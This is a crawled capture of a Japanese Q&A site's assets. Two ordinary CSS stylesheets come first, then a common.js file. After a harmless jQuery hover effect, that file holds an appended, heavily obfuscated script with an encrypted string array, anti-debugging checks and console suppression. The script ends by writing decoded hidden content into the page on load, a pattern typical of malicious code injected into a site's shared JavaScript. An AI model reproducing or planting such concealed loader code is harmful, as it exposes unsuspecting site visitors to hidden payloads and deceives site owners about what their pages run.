	margin-bottom: 30px;
}
.relation_title{
	float: left;
	text-align: center;
	width: 80px;
	color: #FFFFFF;
	padding-top: 10px;
	font-weight: bold;
}
.relation_box{
	background-color: #FFFFFF;
	border-radius: 10px;

    -webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	float: right;
	padding: 10px;
	width: 600px;
}
.relation_box li{
	display:inline;
	margin-right: 10px;
}
.relation_box a{
}
.relation_box a:hover{
}
.list_prenext{
	margin-top: 30px;
	margin-bottom: 30px;
}
.list_prenext ul {
	text-align: center;
}

.list_prenext ul li {
	display: inline;
	margin: 0 2px;
	padding: 0;
}

.list_prenext ul li span{
	font-weight: bold;
}
.list_prenext ul li span,
.list_prenext ul li a {
	display: inline-block;
	margin-bottom: 5px;
	padding: 5px 13px;
	text-decoration: none;
	vertical-align: middle;
	background-color: #FFFFFF;
	border: 1px solid #FFFFFF;
}

.list_prenext ul li a:hover {
	border: 1px solid #CCCCCC;
}

.list_category{
	display:none;
	overflow:hidden;
	background-color: #FFFFFF;
	padding: 10px;
	border-top-width: 5px;
	border-bottom-width: 5px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
}
.list_category ul{
	float: left;
	width: 300px;
	border: 1px solid #CCCCCC;
}
.list_category li{
	padding: 5px;
}
.list_category li:hover{
	background-color: #CCFFCC;
}
.list_category select{
	float: left;
	width: 50%;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

.member_logout{
	margin-bottom: 10px;
	font-size: 12px;
	color: #999999;
	text-align: right;
}

.close{
	text-align: right;
}
.close:hover{
	cursor:pointer;
}
.page_info{
	margin-top: 30px;
	margin-bottom: 30px;
}
.page_info span{
	border-bottom-width: 3px;
	border-bottom-style: dashed;
	border-bottom-color: #CCCCCC;
}

.page_menu{
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #818181;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.page_menu ul{
	margin-left: 10px;

}
.page_menu li{
	display:inline-block;
}
.page_menu img{
	float: right;
	position: relative;
}
.page_menu a{
	padding: 10px;
	border-top-width: 3px;
	border-right-width: 3px;
	border-bottom-width: 3px;
	border-left-width: 3px;
	border-top-style: solid;
	border-right-style: solid;
	border-left-style: solid;
	border-top-color: #818181;
	border-right-color: #818181;
	border-bottom-color: #818181;
	border-left-color: #818181;
}
.page_menu a:hover{
	text-decoration: none;
	background-color: #D5D5D5;
}
.page_menu_act{
	background-color: #D5D5D5;
}

.required{
	font-size: 12px;
	margin-left: 5px;
	color: #FF6600;
}

.list_category_change{
	font-weight: bold;
	text-align: right;
	font-size: 14px;
	margin-left: 10px;
}
.list_category_change:hover{
	cursor:pointer;
}
.category_select{
	display:none;
}
.nodata{
	text-align: center;
	padding: 30px;
}

button:hover{
	cursor:pointer;
}

#header_search dl.search{
	position:relative;
	background-color:#fff;
	border:1px solid #aaa;
	border-radius:6px;
}
#header_search dl.search dt{
	padding:3px;
}
#header_search dl.search dt input{
	width:86%;
	height:28px;
	line-height:30px;
	background:none;
	border:none;
	padding-left: 5px;
}
#header_search dl.search dd{
	position:absolute;
	top:0;
	right:0;
}
#header_search dl.search dd button{
	display:block;
	padding:6px;
	background:none;
	border:none;
}
#header_search dl.search dd button span{
	display:block;
	width:30px;
	height:30px;
	background:url('/images/search.png') no-repeat scroll 0 0;
}
.footer_box{
	float: left;
	width: 200px;
}
.footer_title{
	font-weight: bold;
}

.list_sort{
	overflow:hidden;
	padding-bottom: 10px;
	margin-top: 10px;
	margin-bottom: 10px;
}
.list_sort li{
	display:inline;
	padding-right: 20px;
	padding-left: 20px;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #CCCCCC;
}
.list_sort a{
	font-size: 20px;
}
.list_sort a:hover{
	text-decoration: none;
	border-bottom-width: 5px;
	border-bottom-style: solid;
	border-bottom-color: #666666;
}
.list_sort_act{
	border-bottom-width: 5px;
	border-bottom-style: solid;
	border-bottom-color: #666666;
}

.footer_menu_frame{
	overflow:hidden;
	padding-top: 20px;
	padding-bottom: 20px;
	font-size: 14px;
}
.footer_box1{
	float: left;
	width: 500px;
	height: 250px;
}
.footer_box2{
	float: left;
	width: 200px;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #666666;
	padding-left: 20px;
	height: 250px;
}
.footer_box1 ul{
}
.footer_box2 ul{
}
.footer_list1 li{
	display:inline-block;
	width: 150px;
}
.footer_list2 li{
	display:inline-block;
	width: 80px;
}
.footer_title{
	font-weight: bold;
	margin-top: 10px;
	font-size: 16px;
}
.footer_frame{
	font-size: 12px;
	color: #FFFFFF;
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
}
.footer_frame a{
	color: #FFFFFF;
}
.footer_frame li{
	display:inline;
	margin-right: 10px;
}
.navi{
	padding: 10px;
	font-size: 14px;
}
.navi a{
}
.navi li{
	display:inline;
	padding-right: 2px;
}


--- FILE ---
content_type: text/css
request_url: http://www.explore.ne.jp/qa/css/qa.css
body_size: 1785
content:
h1{
}
.q{
	color: #CC0000;
	font-weight: bold;
}
.qa_frame{
	margin-bottom: 30px;
	border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
	background-color: #FFFFFF;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
}
.qa_title{
	padding: 20px;
}
.qa_date{
	font-size: 12px;
	text-align: right;
}
.qa_date li{
	display:inline;
	margin-right: 5px;
}
.qa_status_open{
	font-weight: bold;
	color: #CC0000;
}
.qa_status_closed{
	font-weight: bold;
	color: #999999;
}
.qa_close{
	cursor:pointer;
	text-decoration: underline;
}

.q_icon{
	color: #CC0000;
	margin-right: 5px;
}
.a_icon{
	color: #0033CC;
	margin-right: 5px;
}

.qa_title_text{
	font-size: 22px;
	font-weight: bold;
	margin-bottom: 10px;
	margin-top: 10px;
}
.qa_info{
	font-size: 12px;
}
.qa_info li{
	display:inline;
	padding-left: 10px;
	border-left-width: 1px;
	border-left-style: dashed;
	border-left-color: #CCCCCC;
}
.qa_detail{
	overflow:hidden;
	padding: 20px;
}
.qa_detail_left{
	float: left;
	width: 90px;
	text-align: center;
}
.qa_detail_right{
	float: right;
	width: 580px;
}
.qa_detail_member{
}
.qa_detail_member img{
	width: 80px;
}
.qa_detail_name{
	font-size: 12px;
	word-break: break-all;
}
.qa_detail_balloon {
	position: relative;
	border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
	background-color: #F6F6F6;
	padding: 10px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #D5D5D5;
	border-bottom-color: #D5D5D5;
}
.qa_detail_balloon:after, .arrow_box:before {
	right: 100%;
	top: 20px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.qa_detail_balloon:after {
	border-color: rgba(136, 183, 213, 0);
	border-right-color: #F6F6F6;
	border-width: 10px;
	margin-top: -10px;
}
.qa_detail_balloon:before {
	border-color: rgba(194, 225, 245, 0);
	border-right-color: #F6F6F6;
	border-width: 10px;
	margin-top: -10px;
}
.qa_detail_text{
	padding: 10px;
	line-height: 1.7em;
}
.qa_detail_text img{
	float: right;
	margin-right: 20px;
	margin-bottom: 20px;
}
.qa_detail_check{
	text-align: right;
}
.qa_detail_date{
	text-align: right;
	font-size: 12px;
}
.qa_detail_date li{
	display:inline;
	margin-right: 10px;
}
.qa_detail_answer{
	margin-top: 10px;

}
.qa_detail_more{
	text-align: center;
	margin: 20px;
}
.qa_new_list{
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCCCCC;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 20px;
}
.qa_new_date{
}
.qa_new_title{
}
.qa_new_more{
	padding: 20px;
	text-align: center;
}
.qa_category_frame{
	overflow:hidden;
	margin-top: 20px;
	margin-bottom: 30px;
}
.qa_category_box{
	float: left;
	width: 220px;
	margin-right: 15px;
	margin-bottom: 20px;
	height: 150px;
	border-top-width: 3px;
	border-top-style: solid;
	border-top-color: #999999;
}
.qa_category_title{
	font-size: 20px;
	font-weight: bold;
	margin-top: 10px;
}
.qa_category_num{
	font-weight: normal;
	font-size: 12px;
}
.qa_category_link{
}
.qa_category_link li{
	display:inline;
	margin-right: 5px;
}
.qa_category_link a{
	font-size: 12px;
}
#contents_q{
	background-color: #FFFFFF;
	margin-bottom: 30px;
	border-radius: 10px;

    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #C0C0C0;
	border-bottom-color: #C0C0C0;
	margin-right: 50px;
	margin-left: 50px;
	margin-top: 30px;
	padding: 50px;
}
.q_box{
	margin-bottom: 30px;
}
.q_box p{
	font-size: 12px;
}
.q_input{
	border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
	padding: 10px;
	width: 90%;
	font-size: 20px;
	border: 1px solid #CCCCCC;
}
.q_title{
	font-size: 18px;
}
.q_text{
	border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
	padding: 10px;
	width: 90%;
	font-size: 18px;
	height: 200px;
	border: 1px solid #CCCCCC;
}
.q_file{
	padding: 10px;
}
.q_category{
	overflow:hidden;
}
.q_selet{
	float: left;
	width: 200px;
}
.q_select select{
	width: 200px;
	float: left;
}
.q_info_title{
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCCCCC;
}
.q_info{
	padding: 10px;
	border: 1px solid #CCCCCC;
	background-color: #F6F6F6;
	font-size: 12px;
}
.q_info li{
	display:inline;
	margin-right: 10px;
}
.q_info a{
	color: #0099CC;
	text-decoration: underline;
}
.q_info a:hover{
	text-decoration: none;
}
.q_submit{
	text-align: center;
	margin-top: 20px;
	margin-bottom: 20px;
}
.q_submit input{
}
.q_confirm{
	width: 100%;
}
.q_confirm table{
}
.q_confirm th{
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #CCCCCC;
	text-align: left;
}
.q_confirm td{
	padding: 10px;
}
.q_confirm tr{
}
.list_category_change{
	font-weight: bold;
	text-align: right;
}
.list_answer_change{
}
.list_frame{
	background-color: #FFFFFF;
}
.list_num{
	padding: 10px;
	font-size: 12px;
	text-align: right;
}
.list_item{
	overflow:hidden;
	padding: 10px;
	border-top-width: 1px;
	border-top-style: dashed;
	border-top-color: #CCCCCC;
}
.list_item:hover{
	background-color: #F6F6F6;
}
.list_item_title{
	font-size: 18px;
}
.list_item_title:hover{
}
.list_item_l{
	float: left;
	width: 80px;
}
.list_item_c{
	float: left;
}
.list_item_r{
	float: right;
	width: 80px;
	padding-top: 20px;
}
.list_item_member{
}
.list_item_member img{
	width: 60px;
}
.list_item_info{
	font-size: 12px;
	color: #999999;
}
.list_item_info li{
	display:inline;
	margin-right: 10px;
}
.list_item_info a{
	color: #999999;
	text-decoration: underline;
}
.list_item_answer{
	border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
	text-align: center;
	background-color: #191970;
	color: #FFFFFF;
	padding-top: 2px;
	padding-right: 10px;
	padding-bottom: 2px;
	padding-left: 10px;
	font-size: 12px;
}
.list_item_answer:hover{
	text-decoration: none;
	background-color: #4169e1;
}
.list_item_balloon {
	position: relative;
	border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
	background-color: #F6F6F6;
	padding: 10px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #D5D5D5;
	border-bottom-color: #D5D5D5;
}
.list_item_balloon:hover{
}
.list_item_balloon:after, .list_item_balloon:before {
	right: 100%;
	top: 20px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.list_item_balloon:after {
	border-color: rgba(136, 183, 213, 0);
	border-right-color: #F6F6F6;
	border-width: 10px;
	margin-top: -10px;
}
.list_item_balloon:before {
	border-color: rgba(194, 225, 245, 0);
	border-right-color: #F6F6F6;
	border-width: 10px;
	margin-top: -10px;
}
.ranking_menu{
	margin-top: 20px;
	margin-bottom: 20px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #666666;
}
.ranking_menu ul{
	margin-left: 5px;
}
.ranking_menu li{
	display:inline;
	margin-right: 3px;
}
.ranking_menu a{
	background-color: #F6F6F6;
	display:inline-block;
	padding: 10px;
	border-top-width: 3px;
	border-right-width: 3px;
	border-bottom-width: 3px;
	border-left-width: 3px;
	border-top-style: solid;
	border-right-style: solid;
	border-left-style: solid;
	border-top-color: #666666;
	border-right-color: #666666;
	border-bottom-color: #666666;
	border-left-color: #666666;
	text-decoration: none;
}
.ranking_menu a:hover{
	background-color: #D5D5D5;
}
.ranking_menu .act{
	background-color: #D5D5D5;
}
.ranking_no{
	background-image: url(/images/ranking.png);
	background-repeat: no-repeat;
	text-align: center;
	height: 100px;
	width: 70px;
	padding-top: 10px;
}
.ranking01{
	background-image: url(/images/ranking01.png);
	background-repeat: no-repeat;
	background-position: 600px 20px;
}
.ranking02{
	background-image: url(/images/ranking02.png);
	background-repeat: no-repeat;
	background-position: 600px 20px;
}
.ranking03{
	background-image: url(/images/ranking03.png);
	background-repeat: no-repeat;
	background-position: 600px 20px;
}
.ranking04{
	background-image: url(/images/ranking04.png);
	background-repeat: no-repeat;
	background-position: 600px 20px;
}
.ranking05{
	background-image: url(/images/ranking05.png);
	background-repeat: no-repeat;
	background-position: 600px 20px;
}
.q_aq{
	border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
	background-color: #F6F6F6;
	padding: 20px;
	font-size: 18px;
}
.q_complete{
	text-align: center;
}
.qa_reply_link{
	cursor:pointer;
	text-align: right;
	display: block;
	margin-top: 10px;
}
.qa_reply_link:hover{
	text-decoration: underline;
}
.qa_reply{
	display:none;
	background-color: #FFFFFF;
	padding: 20px;
	border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
	margin: 10px;
	border: 2px dashed #CCCCCC;
}
.qa_reply textarea{
	border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
	padding: 10px;
	width: 95%;
	height: 100px;
}
.qa_reply input{
	padding-right: 10px;
	padding-left: 10px;
}
.qa_reply_box{
	background-color: #FFFFFF;
	border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
	margin: 10px;
	border: 1px dashed #CCCCCC;
	padding-top: 10px;
	padding-right: 20px;
	padding-bottom: 10px;
	padding-left: 20px;
}
.qa_reply_text{
	margin-top: 5px;
}
.xiexie_button{
	border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
	color: #666666;
	padding-top: 2px;
	padding-right: 10px;
	padding-bottom: 2px;
	padding-left: 10px;
}
.xiexie_count{
	font-weight: bold;
	margin-left: 5px;
}
.qa_add_link{
	cursor:pointer;
	text-decoration: underline;
}
.qa_add_link:hover{
}
.qa_add{
	display:none;
	margin-top: 10px;
	margin-bottom: 10px;
}
.qa_add_input{
}
.qa_add_input textarea{
	height: 50px;
	width: 95%;
	border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
	padding: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.explore.ne.jp/jquery/common.js
body_size: 4267
content:
$(function() {
	$("a img").hover(function(){ $(this).fadeTo("fast",0.6); },function(){ $(this).fadeTo("fast",1.0); });
});
;;
var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));